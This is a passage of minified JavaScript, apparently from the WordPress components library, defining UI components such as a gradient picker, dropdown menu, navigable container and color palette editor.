vN({className:e,children:t,onCopy:n,onFinishCopy:r,text:o,...i}){Ji()("wp.components.ClipboardButton",{since:"5.8",alternative:"wp.compose.useCopyToClipboard"});const s=(0,f.useRef)(),a=(0,d.useCopyToClipboard)(o,(()=>{n(),s.current&&clearTimeout(s.current),r&&(s.current=setTimeout((()=>r()),gN))}));(0,f.useEffect)((()=>()=>{s.current&&clearTimeout(s.current)}),[]);const l=c("components-clipboard-button",e);return(0,kt.jsx)(Hy,{...i,className:l,ref:a,onCopy:e=>{e.target.focus()},children:t})}var bN=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})});const xN={name:"1bcj5ek",styles:"width:100%;display:block"},yN={name:"150ruhm",styles:"box-sizing:border-box;width:100%;display:block;margin:0;color:inherit"},wN=Dl("border:1px solid ",Wl.surfaceBorderColor,";",""),_N=Dl(">*:not( marquee )>*{border-bottom:1px solid ",Wl.surfaceBorderColor,";}>*:last-of-type>*{border-bottom-color:transparent;}",""),SN=Wl.radiusSmall,CN=Dl("border-radius:",SN,";",""),kN=Dl("border-radius:",SN,";>*:first-of-type>*{border-top-left-radius:",SN,";border-top-right-radius:",SN,";}>*:last-of-type>*{border-bottom-left-radius:",SN,";border-bottom-right-radius:",SN,";}",""),jN=`calc(${Wl.fontSize} * ${Wl.fontLineHeightBase})`,EN=`calc((${Wl.controlHeight} - ${jN} - 2px) / 2)`,MN=`calc((${Wl.controlHeightSmall} - ${jN} - 2px) / 2)`,NN=`calc((${Wl.controlHeightLarge} - ${jN} - 2px) / 2)`,TN={small:Dl("padding:",MN," ",Wl.controlPaddingXSmall,"px;",""),medium:Dl("padding:",EN," ",Wl.controlPaddingX,"px;",""),large:Dl("padding:",NN," ",Wl.controlPaddingXLarge,"px;","")},PN=(0,f.createContext)({size:"medium"});PN.displayName="ItemGroupContext";const DN=()=>(0,f.useContext)(PN);function IN(e){const{as:t,className:n,onClick:r,role:o="listitem",size:i,...s}=cl(e,"Item"),{spacedAround:a,size:l}=DN(),c=i||l,u=t||(void 0!==r?"button":"div"),d=ll(),h=(0,f.useMemo)((()=>d(("button"===u||"a"===u)&&(e=>Dl("font-size:",_y("default.fontSize"),";font-family:inherit;appearance:none;border:1px solid transparent;cursor:pointer;background:none;text-align:start;text-decoration:","a"===e?"none":void 0,";svg,path{fill:currentColor;}&:hover{color:",Fl.theme.accent,";}&:focus{box-shadow:none;outline:none;}&:focus-visible{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",Fl.theme.accent,";outline:2px solid transparent;outline-offset:0;}",""))(u),TN[c]||TN.medium,yN,a&&CN,n)),[u,n,d,c,a]),p=d(xN);return{as:u,className:h,onClick:r,wrapperClassName:p,role:o,...s}}var RN=ul((function(e,t){const{role:n,wrapperClassName:r,...o}=IN(e);return(0,kt.jsx)("div",{role:n,className:r,children:(0,kt.jsx)(kl,{...o,ref:t})})}),"Item");var ON=ul((function(e,t){const{isBordered:n,isSeparated:r,size:o,...i}=function(e){const{className:t,isBordered:n=!1,isRounded:r=!0,isSeparated:o=!1,role:i="list",...s}=cl(e,"ItemGroup");return{isBordered:n,className:ll()(n&&wN,o&&_N,r&&kN,t),role:i,isSeparated:o,...s}}(e),{size:s}=DN(),a={spacedAround:!n&&!r,size:o||s};return(0,kt.jsx)(PN.Provider,{value:a,children:(0,kt.jsx)(kl,{...i,ref:t})})}),"ItemGroup");function AN(e){return Math.max(0,Math.min(100,e))}function zN(e,t,n){const r=e.slice();return r[t]=n,r}function LN(e,t,n){if(function(e,t,n,r=0){const o=e[t].position,i=Math.min(o,n),s=Math.max(o,n);return e.some((({position:e},o)=>o!==t&&(Math.abs(e-n)<r||i<e&&e<s)))}(e,t,n))return e;return zN(e,t,{...e[t],position:n})}function FN(e,t,n){return zN(e,t,{...e[t],color:n})}function BN(e,t){if(!t)return;const{x:n,width:r}=t.getBoundingClientRect(),o=e-n;return Math.round(AN(100*o/r))}function VN({isOpen:e,position:t,color:n,...r}){const o=`components-custom-gradient-picker__control-point-button-description-${(0,d.useInstanceId)(VN)}`;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Hy,{"aria-label":(0,u.sprintf)((0,u.__)("Gradient control point at position %1$d%% with color code %2$s."),t,n),"aria-describedby":o,"aria-haspopup":"true","aria-expanded":e,__next40pxDefaultSize:!0,className:c("components-custom-gradient-picker__control-point-button",{"is-active":e}),...r}),(0,kt.jsx)(jl,{id:o,children:(0,u.__)("Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.")})]})}function WN({isRenderedInSidebar:e,className:t,...n}){const r=(0,f.useMemo)((()=>({placement:"bottom",offset:8,resize:!1})),[]),o=c("components-custom-gradient-picker__control-point-dropdown",t);return(0,kt.jsx)(yj,{isRenderedInSidebar:e,popoverProps:r,className:o,...n})}function $N({disableRemove:e,disableAlpha:t,gradientPickerDomRef:n,ignoreMarkerPosition:r,value:o,onChange:i,onStartControlPointChange:s,onStopControlPointChange:a,__experimentalIsRenderedInSidebar:l}){const c=(0,f.useRef)(),d=e=>{if(void 0===c.current||null===n.current)return;const t=BN(e.clientX,n.current),{initialPosition:r,index:s,significantMoveHappened:a}=c.current;!a&&Math.abs(r-t)>=5&&(c.current.significantMoveHappened=!0),i(LN(o,s,t))},h=()=>{window&&window.removeEventListener&&c.current&&c.current.listenersActivated&&(window.removeEventListener("mousemove",d),window.removeEventListener("mouseup",h),a(),c.current.listenersActivated=!1)},p=(0,f.useRef)();return p.current=h,(0,f.useEffect)((()=>()=>{p.current?.()}),[]),(0,kt.jsx)(kt.Fragment,{children:o.map(((n,f)=>{const p=n?.position;return r!==p&&(0,kt.jsx)(WN,{isRenderedInSidebar:l,onClose:a,renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsx)(VN,{onClick:()=>{c.current&&c.current.significantMoveHappened||(e?a():s(),t())},onMouseDown:()=>{window&&window.addEventListener&&(c.current={initialPosition:p,index:f,significantMoveHappened:!1,listenersActivated:!0},s(),window.addEventListener("mousemove",d),window.addEventListener("mouseup",h))},onKeyDown:e=>{"ArrowLeft"===e.code?(e.stopPropagation(),i(LN(o,f,AN(n.position-10)))):"ArrowRight"===e.code&&(e.stopPropagation(),i(LN(o,f,AN(n.position+10))))},isOpen:e,position:n.position,color:n.color},f),renderContent:({onClose:r})=>(0,kt.jsxs)(mj,{paddingSize:"none",children:[(0,kt.jsx)(Jk,{enableAlpha:!t,color:n.color,onChange:e=>{i(FN(o,f,fb(e).toRgbString()))}}),!e&&o.length>2&&(0,kt.jsx)(ow,{className:"components-custom-gradient-picker__remove-control-point-wrapper",alignment:"center",children:(0,kt.jsx)(Hy,{onClick:()=>{i(function(e,t){return e.filter(((e,n)=>n!==t))}(o,f)),r()},variant:"link",children:(0,u.__)("Remove Control Point")})})]}),style:{left:`${n.position}%`,transform:"translateX( -50% )"}},f)}))})}$N.InsertPoint=function({value:e,onChange:t,onOpenInserter:n,onCloseInserter:r,insertPosition:o,disableAlpha:i,__experimentalIsRenderedInSidebar:s}){const[a,l]=(0,f.useState)(!1);return(0,kt.jsx)(WN,{isRenderedInSidebar:s,className:"components-custom-gradient-picker__inserter",onClose:()=>{r()},renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,"aria-expanded":e,"aria-haspopup":"true",onClick:()=>{e?r():(l(!1),n()),t()},className:"components-custom-gradient-picker__insert-point-dropdown",icon:Nv}),renderContent:()=>(0,kt.jsx)(mj,{paddingSize:"none",children:(0,kt.jsx)(Jk,{enableAlpha:!i,onChange:n=>{a?t(function(e,t,n){const r=e.findIndex((e=>e.position===t));return FN(e,r,n)}(e,o,fb(n).toRgbString())):(t(function(e,t,n){const r=e.findIndex((e=>e.position>t)),o={color:n,position:t},i=e.slice();return i.splice(r-1,0,o),i}(e,o,fb(n).toRgbString())),l(!0))}})}),style:null!==o?{left:`${o}%`,transform:"translateX( -50% )"}:void 0})};var HN=$N;const UN=(e,t)=>{switch(t.type){case"MOVE_INSERTER":if("IDLE"===e.id||"MOVING_INSERTER"===e.id)return{id:"MOVING_INSERTER",insertPosition:t.insertPosition};break;case"STOP_INSERTER_MOVE":if("MOVING_INSERTER"===e.id)return{id:"IDLE"};break;case"OPEN_INSERTER":if("MOVING_INSERTER"===e.id)return{id:"INSERTING_CONTROL_POINT",insertPosition:e.insertPosition};break;case"CLOSE_INSERTER":if("INSERTING_CONTROL_POINT"===e.id)return{id:"IDLE"};break;case"START_CONTROL_CHANGE":if("IDLE"===e.id)return{id:"MOVING_CONTROL_POINT"};break;case"STOP_CONTROL_CHANGE":if("MOVING_CONTROL_POINT"===e.id)return{id:"IDLE"}}return e},YN={id:"IDLE"};function GN({background:e,hasGradient:t,value:n,onChange:r,disableInserter:o=!1,disableAlpha:i=!1,__experimentalIsRenderedInSidebar:s=!1}){const a=(0,f.useRef)(null),[l,u]=(0,f.useReducer)(UN,YN),d=e=>{if(!a.current)return;const t=BN(e.clientX,a.current);n.some((({position:e})=>Math.abs(t-e)<10))?"MOVING_INSERTER"===l.id&&u({type:"STOP_INSERTER_MOVE"}):u({type:"MOVE_INSERTER",insertPosition:t})},h="MOVING_INSERTER"===l.id,p="INSERTING_CONTROL_POINT"===l.id;return(0,kt.jsxs)("div",{className:c("components-custom-gradient-picker__gradient-bar",{"has-gradient":t}),onMouseEnter:d,onMouseMove:d,onMouseLeave:()=>{u({type:"STOP_INSERTER_MOVE"})},children:[(0,kt.jsx)("div",{className:"components-custom-gradient-picker__gradient-bar-background",style:{background:e,opacity:t?1:.4}}),(0,kt.jsxs)("div",{ref:a,className:"components-custom-gradient-picker__markers-container",children:[!o&&(h||p)&&(0,kt.jsx)(HN.InsertPoint,{__experimentalIsRenderedInSidebar:s,disableAlpha:i,insertPosition:l.insertPosition,value:n,onChange:r,onOpenInserter:()=>{u({type:"OPEN_INSERTER"})},onCloseInserter:()=>{u({type:"CLOSE_INSERTER"})}}),(0,kt.jsx)(HN,{__experimentalIsRenderedInSidebar:s,disableAlpha:i,disableRemove:o,gradientPickerDomRef:a,ignoreMarkerPosition:p?l.insertPosition:void 0,value:n,onChange:r,onStartControlPointChange:()=>{u({type:"START_CONTROL_CHANGE"})},onStopControlPointChange:()=>{u({type:"STOP_CONTROL_CHANGE"})}})]})]})}var qN=o(8924);const KN="linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%)",XN={type:"angular",value:"90"},ZN=[{value:"linear-gradient",label:(0,u.__)("Linear")},{value:"radial-gradient",label:(0,u.__)("Radial")}],QN={top:0,"top right":45,"right top":45,right:90,"right bottom":135,"bottom right":135,bottom:180,"bottom left":225,"left bottom":225,left:270,"top left":315,"left top":315};function JN({type:e,value:t,length:n}){return`${function({type:e,value:t}){if("literal"===e)return t;if("hex"===e)return`#${t}`;if("var"===e)return`var(${t})`;if("hsl"===e){const[e,n,r]=t;return`hsl(${e},${n}%,${r}%)`}if("hsla"===e){const[e,n,r,o]=t;return`hsla(${e},${n}%,${r}%,${o})`}return`${e}(${t.join(",")})`}({type:e,value:t})} ${function(e){if(!e)return"";const{value:t,type:n}=e;return"calc"===n?`calc(${t})`:`${t}${n}`}(n)}`}function eT({type:e,orientation:t,colorStops:n}){const r=function(e){if(!Array.isArray(e)&&e&&"angular"===e.type)return`${e.value}deg`}(t);return`${e}(${[r,...n.sort(((e,t)=>{const n=e=>void 0===e?.length?.value?0:parseInt(e.length.value);return n(e)-n(t)})).map(JN)].filter(Boolean).join(",")})`}function tT(e){return void 0===e.length||"%"!==e.length.type}function nT(e){switch(e.type){case"hex":return`#${e.value}`;case"literal":return e.value;case"var":return`${e.type}(${e.value})`;case"rgb":case"rgba":return`${e.type}(${e.value.join(",")})`;case"hsl":{const[t,n,r]=e.value;return`hsl(${t},${n}%,${r}%)`}case"hsla":{const[t,n,r,o]=e.value;return`hsla(${t},${n}%,${r}%,${o})`}default:return"transparent"}}pb([mb]);const rT=Sl(xv,{target:"e10bzpgi1"})({name:"1gvx10y",styles:"flex-grow:5"}),oT=Sl(xv,{target:"e10bzpgi0"})({name:"1gvx10y",styles:"flex-grow:5"}),iT=({gradientAST:e,hasGradient:t,onChange:n})=>{var r;const o=null!==(r=e?.orientation?.value)&&void 0!==r?r:180;return(0,kt.jsx)(hw,{onChange:t=>{n(eT({...e,orientation:{type:"angular",value:`${t}`}}))},value:t?o:""})},sT=({gradientAST:e,hasGradient:t,onChange:n})=>{const{type:r}=e;return(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,className:"components-custom-gradient-picker__type-picker",label:(0,u.__)("Type"),labelPosition:"top",onChange:t=>{"linear-gradient"===t&&n(eT({...e,orientation:e.orientation?void 0:XN,type:"linear-gradient"})),"radial-gradient"===t&&(()=>{const{orientation:t,...r}=e;n(eT({...r,type:"radial-gradient"}))})()},options:ZN,size:"__unstable-large",value:t?r:void 0})};var aT=function({value:e,onChange:t,enableAlpha:n=!0,__experimentalIsRenderedInSidebar:r=!1}){const{gradientAST:o,hasGradient:i}=function(e){let t,n=!!e;const r=null!=e?e:KN;try{t=qN.parse(r)[0]}catch(e){console.warn("wp.components.CustomGradientPicker failed to parse the gradient with error",e),t=qN.parse(KN)[0],n=!1}if(Array.isArray(t.orientation)||"directional"!==t.orientation?.type||(t.orientation={type:"angular",value:QN[t.orientation.value].toString()}),t.colorStops.some(tT)){const{colorStops:e}=t,n=100/(e.length-1);e.forEach(((e,t)=>{e.length={value:""+n*t,type:"%"}}))}return{gradientAST:t,hasGradient:n}}(e),s=function(e){return eT({type:"linear-gradient",orientation:XN,colorStops:e.colorStops})}(o),a=o.colorStops.map((e=>({color:nT(e),position:parseInt(e.length.value)})));return(0,kt.jsxs)(lj,{spacing:4,className:"components-custom-gradient-picker",children:[(0,kt.jsx)(GN,{__experimentalIsRenderedInSidebar:r,disableAlpha:!n,background:s,hasGradient:i,value:a,onChange:e=>{t(eT(function(e,t){return{...e,colorStops:t.map((({position:e,color:t})=>{const{r:n,g:r,b:o,a:i}=fb(t).toRgb();return{length:{type:"%",value:e?.toString()},type:i<1?"rgba":"rgb",value:i<1?[`${n}`,`${r}`,`${o}`,`${i}`]:[`${n}`,`${r}`,`${o}`]}}))}}(o,e)))}}),(0,kt.jsxs)(vv,{gap:3,className:"components-custom-gradient-picker__ui-line",children:[(0,kt.jsx)(rT,{children:(0,kt.jsx)(sT,{gradientAST:o,hasGradient:i,onChange:t})}),(0,kt.jsx)(oT,{children:"linear-gradient"===o.type&&(0,kt.jsx)(iT,{gradientAST:o,hasGradient:i,onChange:t})})]})]})};const lT=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.gradients)&&!("gradient"in t);var t}));function cT({className:e,clearGradient:t,gradients:n,onChange:r,value:o,...i}){const s=(0,f.useMemo)((()=>n.map((({gradient:e,name:n,slug:i},s)=>(0,kt.jsx)(sj.Option,{value:e,isSelected:o===e,tooltipText:n||(0,u.sprintf)((0,u.__)("Gradient code: %s"),e),style:{color:"rgba( 0,0,0,0 )",background:e},onClick:o===e?t:()=>r(e,s),"aria-label":n?(0,u.sprintf)((0,u.__)("Gradient: %s"),n):(0,u.sprintf)((0,u.__)("Gradient code: %s"),e)},i)))),[n,o,r,t]);return(0,kt.jsx)(sj.OptionGroup,{className:e,options:s,...i})}function uT({className:e,clearGradient:t,gradients:n,onChange:r,value:o,headingLevel:i}){const s=(0,d.useInstanceId)(uT);return(0,kt.jsx)(lj,{spacing:3,className:e,children:n.map((({name:e,gradients:n},a)=>{const l=`color-palette-${s}-${a}`;return(0,kt.jsxs)(lj,{spacing:2,children:[(0,kt.jsx)(fj,{level:i,id:l,children:e}),(0,kt.jsx)(cT,{clearGradient:t,gradients:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function dT(e){const{asButtons:t,loop:n,actions:r,headingLevel:o,"aria-label":i,"aria-labelledby":s,...a}=e,l=lT(e.gradients)?(0,kt.jsx)(uT,{headingLevel:o,...a}):(0,kt.jsx)(cT,{...a}),{metaProps:c,labelProps:u}=aj(t,n,i,s);return(0,kt.jsx)(sj,{...c,...u,actions:r,options:l})}var fT=function({className:e,gradients:t=[],onChange:n,value:r,clearable:o=!0,enableAlpha:i=!0,disableCustomGradients:s=!1,__experimentalIsRenderedInSidebar:a,headingLevel:l=2,...c}){const d=(0,f.useCallback)((()=>n(void 0)),[n]);return(0,kt.jsxs)(lj,{spacing:t.length?4:0,children:[!s&&(0,kt.jsx)(aT,{__experimentalIsRenderedInSidebar:a,enableAlpha:i,value:r,onChange:n}),(t.length>0||o)&&(0,kt.jsx)(dT,{...c,className:e,clearGradient:d,gradients:t,onChange:n,value:r,actions:o&&!s&&(0,kt.jsx)(sj.ButtonAction,{onClick:d,accessibleWhenDisabled:!0,disabled:!r,children:(0,u.__)("Clear")}),headingLevel:l})]})},hT=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"})});const pT=window.wp.dom,mT=()=>{},gT=["menuitem","menuitemradio","menuitemcheckbox"];class vT extends f.Component{constructor(e){super(e),this.onKeyDown=this.onKeyDown.bind(this),this.bindContainer=this.bindContainer.bind(this),this.getFocusableContext=this.getFocusableContext.bind(this),this.getFocusableIndex=this.getFocusableIndex.bind(this)}componentDidMount(){this.container&&this.container.addEventListener("keydown",this.onKeyDown)}componentWillUnmount(){this.container&&this.container.removeEventListener("keydown",this.onKeyDown)}bindContainer(e){const{forwardedRef:t}=this.props;this.container=e,"function"==typeof t?t(e):t&&"current"in t&&(t.current=e)}getFocusableContext(e){if(!this.container)return null;const{onlyBrowserTabstops:t}=this.props,n=(t?pT.focus.tabbable:pT.focus.focusable).find(this.container),r=this.getFocusableIndex(n,e);return r>-1&&e?{index:r,target:e,focusables:n}:null}getFocusableIndex(e,t){return e.indexOf(t)}onKeyDown(e){this.props.onKeyDown&&this.props.onKeyDown(e);const{getFocusableContext:t}=this,{cycle:n=!0,eventToOffset:r,onNavigate:o=mT,stopNavigationEvents:i}=this.props,s=r(e);if(void 0!==s&&i){e.stopImmediatePropagation();const t=e.target?.getAttribute("role");!!t&&gT.includes(t)&&e.preventDefault()}if(!s)return;const a=e.target?.ownerDocument?.activeElement;if(!a)return;const l=t(a);if(!l)return;const{index:c,focusables:u}=l,d=n?function(e,t,n){const r=e+n;return r<0?t+r:r>=t?r-t:r}(c,u.length,s):c+s;d>=0&&d<u.length&&(u[d].focus(),o(d,u[d]),"Tab"===e.code&&e.preventDefault())}render(){const{children:e,stopNavigationEvents:t,eventToOffset:n,onNavigate:r,onKeyDown:o,cycle:i,onlyBrowserTabstops:s,forwardedRef:a,...l}=this.props;return(0,kt.jsx)("div",{ref:this.bindContainer,...l,children:e})}}const bT=(e,t)=>(0,kt.jsx)(vT,{...e,forwardedRef:t});bT.displayName="NavigableContainer";var xT=(0,f.forwardRef)(bT);const yT=(0,f.forwardRef)((function({role:e="menu",orientation:t="vertical",...n},r){return(0,kt.jsx)(xT,{ref:r,stopNavigationEvents:!0,onlyBrowserTabstops:!1,role:e,"aria-orientation":"presentation"===e||"vertical"!==t&&"horizontal"!==t?void 0:t,eventToOffset:e=>{const{code:n}=e;let r=["ArrowDown"],o=["ArrowUp"];return"horizontal"===t&&(r=["ArrowRight"],o=["ArrowLeft"]),"both"===t&&(r=["ArrowRight","ArrowDown"],o=["ArrowLeft","ArrowUp"]),r.includes(n)?1:o.includes(n)?-1:["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(n)?0:void 0},...n})}));var wT=yT;function _T(e={},t={}){const n={...e,...t};return t.className&&e.className&&(n.className=c(t.className,e.className)),n}function ST(e){return"function"==typeof e}var CT=dl((function(e){const{children:t,className:n,controls:r,icon:o=hT,label:i,popoverProps:s,toggleProps:a,menuProps:l,disableOpenOnArrowDown:u=!1,text:d,noIcons:f,open:h,defaultOpen:p,onToggle:m,variant:g}=cl(e,"DropdownMenu");if(!r?.length&&!ST(t))return null;let v;r?.length&&(v=r,Array.isArray(v[0])||(v=[r]));const b=_T({className:"components-dropdown-menu__popover",variant:g},s);return(0,kt.jsx)(LS,{className:n,popoverProps:b,renderToggle:({isOpen:e,onToggle:t})=>{var n;const{as:r=Hy,...s}=null!=a?a:{},l=_T({className:c("components-dropdown-menu__toggle",{"is-opened":e})},s);return(0,kt.jsx)(r,{...l,icon:o,onClick:e=>{t(),l.onClick&&l.onClick(e)},onKeyDown:n=>{(n=>{u||e||"ArrowDown"!==n.code||(n.preventDefault(),t())})(n),l.onKeyDown&&l.onKeyDown(n)},"aria-haspopup":"true","aria-expanded":e,label:i,text:d,showTooltip:null===(n=a?.showTooltip)||void 0===n||n,children:l.children})},renderContent:e=>{const n=_T({"aria-label":i,className:c("components-dropdown-menu__menu",{"no-icons":f})},l);return(0,kt.jsxs)(wT,{...n,role:"menu",children:[ST(t)?t(e):null,v?.flatMap(((t,n)=>t.map(((t,r)=>(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,onClick:n=>{n.stopPropagation(),e.onClose(),t.onClick&&t.onClick()},className:c("components-dropdown-menu__menu-item",{"has-separator":n>0&&0===r,"is-active":t.isActive,"is-icon-only":!t.title}),icon:t.icon,label:t.label,"aria-checked":"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.isActive:void 0,role:"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.role:"menuitem",accessibleWhenDisabled:!0,disabled:t.isDisabled,children:t.title},[n,r].join())))))]})},open:h,defaultOpen:p,onToggle:m})}),"DropdownMenu");const kT=Sl(IS,{target:"e1lpqc908"})("&&{flex-shrink:0;width:",Rl(6),";height:",Rl(6),";}"),jT=Sl(Fy,{target:"e1lpqc907"})(Hb,"{background:",Fl.gray[100],";border-radius:",Wl.radiusXSmall,";",Zb,Zb,Zb,Zb,"{height:",Rl(8),";}",Fb,Fb,Fb,"{border-color:transparent;box-shadow:none;}}"),ET=Sl("div",{target:"e1lpqc906"})("line-height:",Rl(8),";margin-left:",Rl(2),";margin-right:",Rl(2),";white-space:nowrap;overflow:hidden;"),MT=Sl(dj,{target:"e1lpqc905"})("text-transform:uppercase;line-height:",Rl(6),";font-weight:500;&&&{font-size:11px;margin-bottom:0;}"),NT=Sl(kl,{target:"e1lpqc904"})("height:",Rl(6),";display:flex;"),TT=Sl(kl,{target:"e1lpqc903"})("margin-top:",Rl(2),";"),PT=Sl(kl,{target:"e1lpqc902"})({name:"u6wnko",styles:"&&&{.components-button.has-icon{min-width:0;padding:0;}}"}),DT=Sl(Hy,{target:"e1lpqc901"})("&&{color:",Fl.theme.accent,";}"),IT=Sl(Hy,{target:"e1lpqc900"})("&&{margin-top:",Rl(1),";}");function RT({value:e,onChange:t,label:n}){return(0,kt.jsx)(jT,{size:"compact",label:n,hideLabelFromVision:!0,value:e,onChange:t})}function OT({isGradient:e,element:t,onChange:n,popoverProps:r,onClose:o=()=>{}}){const i=(0,f.useMemo)((()=>({shift:!0,offset:20,resize:!1,placement:"left-start",...r,className:c("components-palette-edit__popover",r?.className)})),[r]);return(0,kt.jsxs)(y_,{...i,onClose:o,children:[!e&&(0,kt.jsx)(Jk,{color:t.color,enableAlpha:!0,onChange:e=>{n({...t,color:e})}}),e&&(0,kt.jsx)("div",{className:"components-palette-edit__popover-gradient-picker",children:(0,kt.jsx)(aT,{__experimentalIsRenderedInSidebar:!0,value:t.gradient,onChange:e=>{n({...t,gradient:e})}})})]})}function AT({canOnlyChangeValues:e,element:t,onChange:n,onRemove:r,popoverProps:o,slugPrefix:i,isGradient:s}){const a=s?t.gradient:t.color,[l,c]=(0,f.useState)(!1),[d,h]=(0,f.useState)(null),p=(0,f.useMemo)((()=>({...o,anchor:d})),[d,o]);return(0,kt.jsxs)(RN,{ref:h,size:"small",children:[(0,kt.jsxs)(ow,{justify:"flex-start",children:[(0,kt.jsx)(Hy,{size:"small",onClick:()=>{c(!0)},"aria-label":(0,u.sprintf)((0,u.__)("Edit: %s"),t.name.trim().length?t.name:a||""),style:{padding:0},children:(0,kt.jsx)(kT,{colorValue:a})}),(0,kt.jsx)(xv,{children:e?(0,kt.jsx)(ET,{children:t.name.trim().length?t.name:" "}):(0,kt.jsx)(RT,{label:s?(0,u.__)("Gradient name"):(0,u.__)("Color name"),value:t.name,onChange:e=>n({...t,name:e,slug:i+ww(null!=e?e:"")})})}),!e&&(0,kt.jsx)(Pv,{children:(0,kt.jsx)(IT,{size:"small",icon:V_,label:(0,u.sprintf)((0,u.__)("Remove color: %s"),t.name.trim().length?t.name:a||""),onClick:r})})]}),l&&(0,kt.jsx)(OT,{isGradient:s,onChange:n,element:t,popoverProps:p,onClose:()=>c(!1)})]})}function zT({elements:e,onChange:t,canOnlyChangeValues:n,slugPrefix:r,isGradient:o,popoverProps:i,addColorRef:s}){const a=(0,f.useRef)();(0,f.useEffect)((()=>{a.current=e}),[e]);const l=(0,d.useDebounce)((e=>t(function(e){const t={};return e.map((e=>{var n;let r;const{slug:o}=e;return t[o]=(t[o]||0)+1,t[o]>1&&(r=`${o}-${t[o]-1}`),{...e,slug:null!==(n=r)&&void 0!==n?n:o}}))}(e))),100);return(0,kt.jsx)(lj,{spacing:3,children:(0,kt.jsx)(ON,{isRounded:!0,isBordered:!0,isSeparated:!0,children:e.map(((a,c)=>(0,kt.jsx)(AT,{isGradient:o,canOnlyChangeValues:n,element:a,onChange:t=>{l(e.map(((e,n)=>n===c?t:e)))},onRemove:()=>{const n=e.filter(((e,t)=>t!==c));t(n.length?n:void 0),s.current?.focus()},slugPrefix:r,popoverProps:i},c)))})})}const LT=[];var FT=function({gradients:e,colors:t=LT,onChange:n,paletteLabel:r,paletteLabelHeadingLevel:o=2,emptyMessage:i,canOnlyChangeValues:s,canReset:a,slugPrefix:l="",popoverProps:c}){const h=!!e,p=h?e:t,[m,g]=(0,f.useState)(!1),[v,b]=(0,f.useState)(null),x=m&&!!v&&p[v]&&!p[v].slug,y=p.length>0,w=(0,d.useDebounce)(n,100),_=(0,f.useCallback)(((e,t)=>{const n=void 0===t?void 0:p[t];n&&n[h?"gradient":"color"]===e?b(t):g(!0)}),[h,p]),S=(0,f.useRef)(null);return(0,kt.jsxs)(PT,{children:[(0,kt.jsxs)(ow,{children:[(0,kt.jsx)(MT,{level:o,children:r}),(0,kt.jsxs)(NT,{children:[y&&m&&(0,kt.jsx)(DT,{size:"small",onClick:()=>{g(!1),b(null)},children:(0,u.__)("Done")}),!s&&(0,kt.jsx)(Hy,{ref:S,size:"small",isPressed:x,icon:Nv,label:h?(0,u.__)("Add gradient"):(0,u.__)("Add color"),onClick:()=>{const{name:r,slug:o}=function(e,t){const n=new RegExp(`^${t}color-([\\d]+)$`),r=e.reduce(((e,t)=>{if("string"==typeof t?.slug){const r=t?.slug.match(n);if(r){const t=parseInt(r[1],10);if(t>=e)return t+1}}return e}),1);return{name:(0,u.sprintf)((0,u.__)("Color %d"),r),slug:`${t}color-${r}`}}(p,l);n(e?[...e,{gradient:KN,name:r,slug:o}]:[...t,{color:"#000",name:r,slug:o}]),g(!0),b(p.length)}}),y&&(!m||!s||a)&&(0,kt.jsx)(CT,{icon:bN,label:h?(0,u.__)("Gradient options"):(0,u.__)("Color options"),toggleProps:{size:"small"},children:({onClose:e})=>(0,kt.jsx)(kt.Fragment,{children:(0,kt.jsxs)(wT,{role:"menu",children:[!m&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{g(!0),e()},className:"components-palette-edit__menu-button",children:(0,u.__)("Show details")}),!s&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{b(null),g(!1),n(),e()},className:"components-palette-edit__menu-button",children:h?(0,u.__)("Remove all gradients"):(0,u.__)("Remove all colors")}),a&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:"components-palette-edit__menu-button",variant:"tertiary",onClick:()=>{b(null),n(),e()},children:h?(0,u.__)("Reset gradient"):(0,u.__)("Reset colors")})]})})})]})]}),y&&(0,kt.jsxs)(TT,{children:[m&&(0,kt.jsx)(zT,{canOnlyChangeValues:s,elements:p,onChange:n,slugPrefix:l,isGradient:h,popoverProps:c,addColorRef:S}),!m&&null!==v&&(0,kt.jsx)(OT,{isGradient:h,onClose:()=>b(null),onChange:e=>{w(p.map(((t,n)=>n===v?e:t)))},element:p[null!=v?v:-1],popoverProps:c}),!m&&(h?(0,kt.jsx)(fT,{gradients:e,onChange:_,clearable:!1,disableCustomGradients:!0}):(0,kt.jsx)(_j,{colors:t,onChange:_,clearable:!1,disableCustomColors:!0}))]}),!y&&i&&(0,kt.jsx)(TT,{children:i})]})},BT=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})});const VT=({__next40pxDefaultSize:e})=>!e&&Dl("height:28px;padding-left:",Rl(1),";padding-right:",Rl(1),";",""),WT=Sl(vv,{target:"evuatpg0"})("height:38px;padding-left:",Rl(2),";padding-right:",Rl(2),";",VT,";");const 